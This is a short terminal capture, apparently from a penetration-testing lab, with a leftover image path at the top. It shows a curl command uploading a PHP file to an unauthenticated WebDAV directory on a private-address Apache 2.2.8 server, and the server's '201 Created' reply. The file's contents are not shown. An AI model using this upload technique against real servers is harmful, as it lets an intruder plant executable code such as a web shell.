 khemrajghalley@pop-os:~/Downloads$ curl --upload-file apr26.php  http://10.3.21.140/dav/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /dav/apr26.php has been created.</p>
<hr />
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.3.21.140 Port 80</address>
</body></html>
khemrajghalley@pop-os:~/Downloads$